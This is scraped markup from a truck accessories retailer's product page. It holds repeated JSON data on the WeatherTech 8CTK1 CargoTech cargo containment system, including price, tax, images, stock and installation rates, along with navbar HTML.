System;<hr\/>The CargoTech system integrates with either the WeatherTech Cargo Liner, standard carpeted surface of your car trunk, or SUV cargo area to aid in securing large or unusually shaped items, such as grocery bags, or plants.  Molded from two different materials, the WeatherTech CargoTech system couples a durable plastic fence with a super-grippy underside to ensure your goods remain stable.  Sold as a set-of-four.<ul><li>CargoTech\u00ae Cargo Containment System<\/li><\/ul>","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"discount":null,"discounts":[],"display_quote":false,"ean":"","enough_inventory":true,"fitment":"universal","group_adjustment":0,"group_adjustment_text":"$0.00","has_rebates":false,"has_shipping_cost":false,"height":11,"height_text":"11.00in","image":"http:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg","images":[{"product_image_id":3330412,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format","sort_order":0,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330413,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format","sort_order":1,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330414,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format","sort_order":2,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330415,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format","sort_order":3,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330416,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format","sort_order":4,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format%2C&fit=max&q=&h=50"}],"instant_rebate":null,"is_discount":false,"is_group_adjustment":false,"is_instant_rebate":false,"is_new":false,"is_orderable":true,"is_package":false,"is_package_component":false,"is_special":false,"isbn":"","item_weight":4,"jan":"","jobber":39.95,"labor":{"data":{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},"time":30},"labor_id":null,"labor_price":62.5,"labor_time":null,"length":6,"length_class":"in","length_class_id":3,"length_text":"6.00in","links":{"view":"https:\/\/hhtruckaccessories.com\/weathertech-8ctk1-cargo-tech-black","wishlist_remove":"https:\/\/hhtruckaccessories.com?route=account\/wishlist&remove=366278","compare_remove":"https:\/\/hhtruckaccessories.com?route=product\/compare&remove=366278","manufacturer":"https:\/\/hhtruckaccessories.com\/brand\/weathertech"},"location":"","login_for_pricing":false,"manufacturer":"WeatherTech","manufacturer_data":{"aaia_brand_code":"BHTJ","aam_info":false,"address":null,"address_2":null,"city":null,"custom_brand_code":"WET","description":"<p>Nobody can beat WeatherTech products. WeatherTech has been supplying truck owners with <a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">floor liners<\/a> for decades, designing and manufacturing all their products in the USA. If you want reliable protection against the elements, then you can count on <a href=\"..\/brand\/weathertech\/series\/all-weather-floor-mats\">WeatherTech floor mats<\/a>, <a href=\"..\/brand\/weathertech\/series\/seat-protectors\">seat covers<\/a>, or <a href=\"..\/brand\/weathertech\/series\/side-window-deflectors\">window deflectors<\/a> to preserve your truck&rsquo;s interior.<\/p>\r\n<p align=\"center\"><a class=\"btn btn-primary\" role=\"button\" data-toggle=\"collapse\" href=\"#collapse\" aria-expanded=\"false\" aria-controls=\"collapseExample\">Read More<\/a><\/p>\r\n<div class=\"collapse\" id=\"collapse\">\r\n<div class=\"well\">\r\n<p><a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">WeatherTech floor mats<\/a> are some of their most recognizable products. Their <a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">anti-skid floor mats<\/a> and <a href=\"..\/brand\/weathertech\/series\/cargo-liners\">cargo liners<\/a> are made from thick rubber with raised edges and surfacing that helps trap sand, water, and dirt. WeatherTech products boast plenty of convenient designs and durable materials. <a href=\"..\/brand\/weathertech\/series\/seat-protectors\">WeatherTech seat covers<\/a> have water-repellant finishes that combat any kind of spill, while their bug deflectors will keep your windshield protected from chips and scratches. With WeatherTech, every part of your truck is covered.<\/p>\r\n<p>WeatherTech will protect your truck through their commitment to quality and innovation. You&rsquo;ll never again be plagued by stains, dirt, or unsightly scratches. Make the switch to WeatherTech and find fantastic stylish upgrades for your truck. Shop now.<\/p>\r\n<\/div>\r\n<\/div>\r\n<blockquote>\r\n<p><em>H&amp;H Trussville always has professional staff and great prices. It&rsquo;s what makes them their money! When we purchased our Suburban 2 years ago, they were first people I called for the Weathertech Floor Mats. They had them in, so You know I had to come out and get it!<\/em><\/p>\r\n<\/blockquote>\r\n<div class=\"author\">\r\n<div class=\"image\"><img src=\"https:\/\/storage.googleapis.com\/aam-files\/aw\/_content\/site\/hhsales\/HomePage%20Images\/5star.PNG\" alt=\"\" width=\"50\" height=\"13\" \/><\/div>\r\n<p class=\"credit\">- <strong><span style=\"color: #e03e2d;\">N. Taylor<\/span><\/strong><\/p>\r\n<\/div>","disable_pricing":false,"disable_pricing_notice":null,"display_quote":false,"email":null,"expand_description":false,"hide_brand_logo":false,"image":"https:\/\/aw1.imgix.net\/aw\/_content\/site\/hhsales\/Brand%20Logos\/weathertech-logo.png","language_id":1,"manufacturer_id":259,"meta_description":"H&amp;H has hundreds of Weathertech products for sale. From floor mats to seat covers to rain guards we have you covered with Weathertech truck accessories. Shop now.","meta_title":"WeatherTech Products - Floor Mats, Cargo Liners, Seat Covers &amp; more","name":"WeatherTech","phone":null,"phone_2":null,"price_adjustment":0,"shipping_cost":0,"shipping_services":null,"show_install_graphic":true,"show_rebate_tab":true,"show_website_link":false,"sidebar":true,"sort_order":0,"state":null,"status":true,"website":null,"youtube_channel_id":null,"zip":null},"manufacturer_id":259,"map":58.95,"met_minimum":true,"meta_description":"Cargo Tech\u2122 Cargo Containment System;","meta_title":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Containment System","minimum":1,"model":"8CTK1","mpn":"8CTK1","msrp":0,"name":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Containment System","options":[],"options_price":0,"options_price_text":"$0.00","original_unit_price":58.95,"original_unit_price_text":"$58.95","package":[],"po_number":"","price":58.95,"price_2":null,"price_3":null,"price_4":null,"price_5":null,"price_adjustment_category":0,"price_adjustment_manufacturer":0,"price_adjustment_product":0,"price_adjustment_series":0,"price_before_discounts":58.95,"price_before_discounts_text":"$58.95","price_currency_conversion":true,"price_mods":["Start with base price: $58.95","Use price from base price: $58.95"],"price_text":"$58.95","price_type":1,"product_id":366278,"quantity":1,"rating":null,"rebates":{"primary":[],"product":[],"series":[],"manufacturer":[],"unique":[]},"related":[],"requires_options":false,"requires_shipping":true,"resource_uris":[],"retail":0,"reviews":0,"selected_options":[],"series":"Cargo Tech Cargo Containment System","series_data":{"series_id":null,"manufacturer_id":"259","name":"Cargo Tech Cargo Containment System","sort_order":"0","sidebar":"1","shipping_services":null,"display_quote":"0","shipping_cost":null,"price_adjustment":null,"disable_pricing":"0","disable_pricing_notice":null,"status":"1","expand_description":"0","labor_id":null,"labor_time":null,"id":null,"description":null,"meta_title":null,"meta_description":null,"manufacturer_name":"WeatherTech","keyword":"weathertech\/cargo-tech-cargo-containment-system"},"series_id":0,"shipping":true,"shipping_cost":null,"shipping_cost_category":null,"shipping_cost_manufacturer":null,"shipping_cost_product":null,"shipping_cost_series":null,"short_description":"CargoTech\u00ae Cargo Containment System;The CargoTech system integrates with either the WeatherTech Carg..","short_name":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Contain..","show_install_graphic":true,"show_pricing":true,"show_stock_warning":false,"sku":"BHTJ-8CTK1","sort_priority":"Promoted","special":null,"special_text":"","specials":[],"status":true,"stock_status":null,"stock_text":"4 in stock","store_inventory":4,"subtotal":58.95,"subtotal_before_discounts":58.95,"subtotal_before_discounts_text":"$58.95","subtotal_text":"$58.95","subtract":false,"tag":"","tags":[],"tax":5.31,"tax_class":"Taxable Goods","tax_class_id":9,"tax_rate_total":{"F":0,"P":9},"tax_rates":[{"tax_rate_id":90,"name":"AL Sales Tax","rate":9,"type":"P","priority":0,"amount":5.3055}],"tax_text":"$5.31","thumbnails":{"primary":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=600&h=600","cart":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=47&h=47","popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=500&h=500","wishlist":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=47&h=47"},"total":64.26,"total_before_discounts":64.26,"total_before_discounts_text":"$64.26","total_inventory":4,"total_text":"$64.26","total_weight":4,"unit_price":58.95,"unit_price_before_discounts":58.95,"unit_price_before_discounts_text":"$58.95","unit_price_before_options":58.95,"unit_price_before_options_text":"$58.95","unit_price_text":"$58.95","unspsc":"25174418","upc":"00787765903899","viewed":47,"wd_inventory":0,"weight":4,"weight_class":"lb","weight_class_id":5,"weight_text":"4.00lb","width":15,"width_text":"15.00in"},"video_thumbnails":[],"cta_message":"Please dial 800-953-7108 for availability","show_install_graphic":true,"install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","current_currency":"","currencies":"","text_discount":" or more ","instant_checkout_button":false,"in_pos_mode":false,"product_card_bg_color":""},"catalog":{"is_pro":true,"is_checkout_site":false,"in_pos_mode":false,"in_iframe":false,"in_kiosk":false,"is_kiosk_homepage":"","kiosk_homepage":"","kiosk_videos":[],"kiosk_prompt_timer":1,"kiosk_idle_timer":2,"catalog_url":"https:\/\/hhtruckaccessories.com\/","pos_locked":false,"pos_idle_timer":0,"button_cart":"Add to Cart","noprice_template":false,"show_brand_on_listing":true,"show_part_number_on_listing":true,"add_to_cart_on_listing":true,"vehicle_fitment_config":{"ymm_enabled":true,"ymm_heading":"","ymm_tab_label":"","ymm_redirect":"","ymm_page_refresh":true,"engine_family_enabled":false,"engine_family_tab_label":"","vehicle_lookup_enabled":true,"enable_sub_model":false,"enable_body_type":false,"enable_bed_length":false,"enable_choices":false,"enable_aces_data_attributes":true,"require_fitment_confirmation":true,"show_universal":false,"design":{"ymm_form_background_color":"","ymm_text_background_color":"#444444","ymm_text_color":"#fedd00","ymm_button_color":"#fedd00","ymm_button_text_color":"#444444","ymm_button_hover_color":"","ymm_button_hover_text_color":"","ymm_glow_color":""},"ymm_popular_sort":"1"},"we_install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","allow_limit":false,"show_schedule_appt":false,"show_stock":true,"show_stock_locations":false,"show_product_tags":true,"review_status":false,"rebate_tab_global":true,"marketing_tracking_trackers":{"gtag":{"ids":["G-HHXFPNZYYR","AW-439516896"],"events":["addToCart","removeFromCart","beginCheckout","checkoutStep","completeCheckout","submitRefund","productImpression","productClick","productDetailView","signUp"]},"facebook_pixel":{"ids":["398489068116182"],"events":["addToCart","beginCheckout","findLocation","completeCheckout","productDetailView"]}},"tax_classes":[{"tax_class_id":"9","title":"Taxable Goods","description":"Taxed goods","date_added":"2009-01-06 22:21:53","date_modified":"2021-06-24 19:51:49"},{"tax_class_id":"11","title":"Installation (non-taxed)","description":"Installation Charge","date_added":"2021-03-04 11:11:19","date_modified":"2021-06-23 14:42:29"},{"tax_class_id":"12","title":"Shipping","description":"Shipping","date_added":"2021-03-09 14:30:37","date_modified":"2021-03-09 14:55:49"}],"order_statuses":[{"order_status_id":"7","name":"Canceled","status_color":null,"status_text_color":null},{"order_status_id":"9","name":"Canceled Reversal","status_color":null,"status_text_color":null},{"order_status_id":"13","name":"Chargeback","status_color":null,"status_text_color":null},{"order_status_id":"5","name":"Complete","status_color":null,"status_text_color":null},{"order_status_id":"8","name":"Denied","status_color":null,"status_text_color":null},{"order_status_id":"14","name":"Expired","status_color":null,"status_text_color":null},{"order_status_id":"10","name":"Failed","status_color":null,"status_text_color":null},{"order_status_id":"18","name":"Install Scheduled","status_color":null,"status_text_color":null},{"order_status_id":"21","name":"Kiosk","status_color":null,"status_text_color":null},{"order_status_id":"1","name":"Pending","status_color":null,"status_text_color":null},{"order_status_id":"19","name":"Pending Payment","status_color":null,"status_text_color":null},{"order_status_id":"15","name":"Processed","status_color":null,"status_text_color":null},{"order_status_id":"2","name":"Processing","status_color":null,"status_text_color":null},{"order_status_id":"17","name":"Ready for Pickup","status_color":null,"status_text_color":null},{"order_status_id":"11","name":"Refunded","status_color":null,"status_text_color":null},{"order_status_id":"12","name":"Reversed","status_color":null,"status_text_color":null},{"order_status_id":"20","name":"Saved Order","status_color":null,"status_text_color":null},{"order_status_id":"3","name":"Shipped","status_color":null,"status_text_color":null},{"order_status_id":"16","name":"Voided","status_color":null,"status_text_color":null}],"search_text":"","search_data":{"brand":"brands","series":"series","categories":"categories","parts":"parts","site_id":"hhsales","disable_without_stock":"0"},"labor_rates":[{"labor_id":1,"title":"Install + Alignment","code":"Suspension Labor","amount":155,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-10-06","display_text":"Install with Alignment +{AMOUNT}"},{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},{"labor_id":3,"title":"Free Install","code":"free-install","amount":0,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Free Installation"},{"labor_id":4,"title":"Mount and Balance","code":"MNB","amount":120,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-09-08","display_text":"Add {TITLE} for +{AMOUNT} per wheel or tire. NOTE - if buying wheels AND tires, this is only one charge per set."}],"program":{"key":"ttc","name":"Total Truck Centers&trade;","website":"https:\/\/totaltruckcenters.com\/","color_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers.png?auto=format&fit=max&w=150","white_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers-white.png?auto=format&fit=max&w=150"},"interactive_garage":{"enabled":true,"enable_on_product_page":true,"enable_on_product_card":true,"main_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle.min.js","site_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle-hhenterprise.min.js"},"is_paceapi_active":true,"po_numbers":false,"require_po_numbers":false,"show_labor_total":true,"login_for_pricing":"0","header_font":"Rajdhani","body_font":"Arimo","affirm_color":"black"},"cart_popout":{"is_pro_navbar":"","text_checkout":"Check Out","text_loading":"Loading...","text_empty":"Your shopping cart is empty.","text_cart":"View Cart","cart_url":"https:\/\/hhtruckaccessories.com\/checkout\/cart","checkout_url":"https:\/\/hhtruckaccessories.com\/checkout\/checkout","show_cart":"icon_only","show_count_circle":"1","guest_checkout":true,"customer_logged":false,"show_checkout_button":""}}</script><div class="cartPopout"></div>
            </div>
        
            </div>

    
    </div>
<!-- Main Navbar -->
    <div class="container-fluid navbar-container">
        <nav role="navigation" class="navbar navbar-default navbar-color">
            <div class="container-fluid">
                <div class="navbar-header">
                                            <div id="mobileNavbar" class="visible-xs visible-sm">
                            
<div class="flex-item flex-item-nogrow flex-wrapper flex-wrapper-space-items flex-items-center navbar-icons">
            <div class="flex-item flex-item-nogrow navbar-icon navbarSelectVehicle">
            <a href="#" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Select your Vehicle">
                <i class="fas fa-truck-pickup"></i>
            </a>
        </div>
    
            <div class="flex-item flex-item-nogrow navbar-icon" id="navbarPhoneNumber">
            <a href="tel:8009537108" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Call us">
                <i class="fa fa-phone"></i>
            </a>
        </div>
    
    
            <div class="flex-item flex-item-nogrow navbar-icon" id="navbarLocation">
            <a href="https://hhtruckaccessories.com/information/contact" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Contact us">
                <i class="fa fa-map-marker"></i>
            </a>
        </div>
    
    <div class="flex-item flex-item-nogrow" id="navbarLogo">
                    <div style="display: flex; justify-content: center">
                <a href="https://hhtruckaccessories.com/">
                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&h=94&q=&w=500" srcset="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=1&fit=max&h=94&q=&w=500 1x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=2&fit=max&h=94&q=&w=500 2x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=3&fit=max&h=94&q=&w=500 3x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=4&fit=max&h=94&q=&w=500 4x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=5&fit=max&h=94&q=&w=500 5x" sizes="(min-width: 500px) 500px" alt="H&amp;H Truck Accessories" width="500" height="94" class="img-responsive" />
                </a>
            </div>
            </div>

            <div class="flex-item flex-item-nogrow navbar-icon" id="navbarAccount">
            <div class="btn-group">
                <a href="https://hhtruckaccessories.com/account/account" class="dropdown-toggle flex-wrapper align-items-center navbar-icon-link" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="My Account">
                    <i class="fa fa-user" data-placement="bottom" data-toggle="tooltip" title="My Account"></i>
                </a>
                <ul class="dropdown-menu pull-right">
                                                                        <li><a href="https://hhtruckaccessories.com/account/register">Register</a></li>
                                                <li><a href="https://hhtruckaccessories.com/account/login">Log In</a></li>
                                    </ul>
            </div>
        </div>
    
            <div class="flex-item flex-item-nogrow navbar-icon navbar-cart-wrapper">
            <script type="application/json" data-doc-data>{"product_product":{"product_id":366278},"product_page":{"product":{"aaia":"BHTJ","aaia_brand_code":"BHTJ","adjustment_used":{"product":false,"series":false,"manufacturer":false,"category":false,"global":false},"attribute_groups":[{"attribute_group_id":1,"name":"Attributes","attribute":[{"attribute_id":1,"name":"ASIN","text":"B00HYG8Z00"},{"attribute_id":3,"name":"California Proposition 65","text":"No"},{"attribute_id":31,"name":"Country of Origin (Primary)","text":"US"},{"attribute_id":0,"name":"GTIN","text":"00787765903899"},{"attribute_id":33,"name":"Harmonized Tariff Code (Schedule B)","text":"8708290000"},{"attribute_id":30,"name":"Hazardous Material Code","text":"N"},{"attribute_id":34,"name":"Life Cycle Status Code","text":"Available to Order"},{"attribute_id":36,"name":"NAFTA Preference Criterion Code","text":"B"},{"attribute_id":35,"name":"SDR Required Flag","text":"N"}]}],"auto_update":true,"base_price":58.95,"base_weight":4,"brand_inventory":0,"categories":[{"category_id":1038,"name":"Consoles and Organizers"}],"category_levels":[{"name":"Interior","id":"966"},{"name":"Storage Organizers","id":"1038"}],"currency_code":"USD","custom_brand_code":"WET","customer_group_adjustments":[],"date_added":"2021-01-05 15:13:47","date_available":"0000-00-00","date_modified":"2024-12-22 02:02:23","description":"CargoTech\u00ae Cargo Containment System;<hr\/>The CargoTech system integrates with either the WeatherTech Cargo Liner, standard carpeted surface of your car trunk, or SUV cargo area to aid in securing large or unusually shaped items, such as grocery bags, or plants.  Molded from two different materials, the WeatherTech CargoTech system couples a durable plastic fence with a super-grippy underside to ensure your goods remain stable.  Sold as a set-of-four.<ul><li>CargoTech\u00ae Cargo Containment System<\/li><\/ul>","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"discount":null,"discounts":[],"display_quote":false,"ean":"","enough_inventory":true,"fitment":"universal","group_adjustment":0,"group_adjustment_text":"$0.00","has_rebates":false,"has_shipping_cost":false,"height":11,"height_text":"11.00in","image":"http:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg","images":[{"product_image_id":3330412,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format","sort_order":0,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330413,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format","sort_order":1,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330414,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format","sort_order":2,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330415,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format","sort_order":3,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330416,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format","sort_order":4,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format%2C&fit=max&q=&h=50"}],"instant_rebate":null,"is_discount":false,"is_group_adjustment":false,"is_instant_rebate":false,"is_new":false,"is_orderable":true,"is_package":false,"is_package_component":false,"is_special":false,"isbn":"","item_weight":4,"jan":"","jobber":39.95,"labor":{"data":{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},"time":30},"labor_id":null,"labor_price":62.5,"labor_time":null,"length":6,"length_class":"in","length_class_id":3,"length_text":"6.00in","links":{"view":"https:\/\/hhtruckaccessories.com\/weathertech-8ctk1-cargo-tech-black","wishlist_remove":"https:\/\/hhtruckaccessories.com?route=account\/wishlist&remove=366278","compare_remove":"https:\/\/hhtruckaccessories.com?route=product\/compare&remove=366278","manufacturer":"https:\/\/hhtruckaccessories.com\/brand\/weathertech"},"location":"","login_for_pricing":false,"manufacturer":"WeatherTech","manufacturer_data":{"aaia_brand_code":"BHTJ","aam_info":false,"address":null,"address_2":null,"city":null,"custom_brand_code":"WET","description":"<p>Nobody can beat WeatherTech products. WeatherTech has been supplying truck owners with <a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">floor liners<\/a> for decades, designing and manufacturing all their products in the USA. If you want reliable protection against the elements, then you can count on <a href=\"..\/brand\/weathertech\/series\/all-weather-floor-mats\">WeatherTech floor mats<\/a>, <a href=\"..\/brand\/weathertech\/series\/seat-protectors\">seat covers<\/a>, or <a href=\"..\/brand\/weathertech\/series\/side-window-deflectors\">window deflectors<\/a> to preserve your truck&rsquo;s interior.<\/p>\r\n<p align=\"center\"><a class=\"btn btn-primary\" role=\"button\" data-toggle=\"collapse\" href=\"#collapse\" aria-expanded=\"false\" aria-controls=\"collapseExample\">Read More<\/a><\/p>\r\n<div class=\"collapse\" id=\"collapse\">\r\n<div class=\"well\">\r\n<p><a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">WeatherTech floor mats<\/a> are some of their most recognizable products. Their <a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">anti-skid floor mats<\/a> and <a href=\"..\/brand\/weathertech\/series\/cargo-liners\">cargo liners<\/a> are made from thick rubber with raised edges and surfacing that helps trap sand, water, and dirt. WeatherTech products boast plenty of convenient designs and durable materials. <a href=\"..\/brand\/weathertech\/series\/seat-protectors\">WeatherTech seat covers<\/a> have water-repellant finishes that combat any kind of spill, while their bug deflectors will keep your windshield protected from chips and scratches. With WeatherTech, every part of your truck is covered.<\/p>\r\n<p>WeatherTech will protect your truck through their commitment to quality and innovation. You&rsquo;ll never again be plagued by stains, dirt, or unsightly scratches. Make the switch to WeatherTech and find fantastic stylish upgrades for your truck. Shop now.<\/p>\r\n<\/div>\r\n<\/div>\r\n<blockquote>\r\n<p><em>H&amp;H Trussville always has professional staff and great prices. It&rsquo;s what makes them their money! When we purchased our Suburban 2 years ago, they were first people I called for the Weathertech Floor Mats. They had them in, so You know I had to come out and get it!<\/em><\/p>\r\n<\/blockquote>\r\n<div class=\"author\">\r\n<div class=\"image\"><img src=\"https:\/\/storage.googleapis.com\/aam-files\/aw\/_content\/site\/hhsales\/HomePage%20Images\/5star.PNG\" alt=\"\" width=\"50\" height=\"13\" \/><\/div>\r\n<p class=\"credit\">- <strong><span style=\"color: #e03e2d;\">N. Taylor<\/span><\/strong><\/p>\r\n<\/div>","disable_pricing":false,"disable_pricing_notice":null,"display_quote":false,"email":null,"expand_description":false,"hide_brand_logo":false,"image":"https:\/\/aw1.imgix.net\/aw\/_content\/site\/hhsales\/Brand%20Logos\/weathertech-logo.png","language_id":1,"manufacturer_id":259,"meta_description":"H&amp;H has hundreds of Weathertech products for sale. From floor mats to seat covers to rain guards we have you covered with Weathertech truck accessories. Shop now.","meta_title":"WeatherTech Products - Floor Mats, Cargo Liners, Seat Covers &amp; more","name":"WeatherTech","phone":null,"phone_2":null,"price_adjustment":0,"shipping_cost":0,"shipping_services":null,"show_install_graphic":true,"show_rebate_tab":true,"show_website_link":false,"sidebar":true,"sort_order":0,"state":null,"status":true,"website":null,"youtube_channel_id":null,"zip":null},"manufacturer_id":259,"map":58.95,"met_minimum":true,"meta_description":"Cargo Tech\u2122 Cargo Containment System;","meta_title":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Containment System","minimum":1,"model":"8CTK1","mpn":"8CTK1","msrp":0,"name":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Containment System","options":[],"options_price":0,"options_price_text":"$0.00","original_unit_price":58.95,"original_unit_price_text":"$58.95","package":[],"po_number":"","price":58.95,"price_2":null,"price_3":null,"price_4":null,"price_5":null,"price_adjustment_category":0,"price_adjustment_manufacturer":0,"price_adjustment_product":0,"price_adjustment_series":0,"price_before_discounts":58.95,"price_before_discounts_text":"$58.95","price_currency_conversion":true,"price_mods":["Start with base price: $58.95","Use price from base price: $58.95"],"price_text":"$58.95","price_type":1,"product_id":366278,"quantity":1,"rating":null,"rebates":{"primary":[],"product":[],"series":[],"manufacturer":[],"unique":[]},"related":[],"requires_options":false,"requires_shipping":true,"resource_uris":[],"retail":0,"reviews":0,"selected_options":[],"series":"Cargo Tech Cargo Containment System","series_data":{"series_id":null,"manufacturer_id":"259","name":"Cargo Tech Cargo Containment System","sort_order":"0","sidebar":"1","shipping_services":null,"display_quote":"0","shipping_cost":null,"price_adjustment":null,"disable_pricing":"0","disable_pricing_notice":null,"status":"1","expand_description":"0","labor_id":null,"labor_time":null,"id":null,"description":null,"meta_title":null,"meta_description":null,"manufacturer_name":"WeatherTech","keyword":"weathertech\/cargo-tech-cargo-containment-system"},"series_id":0,"shipping":true,"shipping_cost":null,"shipping_cost_category":null,"shipping_cost_manufacturer":null,"shipping_cost_product":null,"shipping_cost_series":null,"short_description":"CargoTech\u00ae Cargo Containment System;The CargoTech system integrates with either the WeatherTech Carg..","short_name":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Contain..","show_install_graphic":true,"show_pricing":true,"show_stock_warning":false,"sku":"BHTJ-8CTK1","sort_priority":"Promoted","special":null,"special_text":"","specials":[],"status":true,"stock_status":null,"stock_text":"4 in 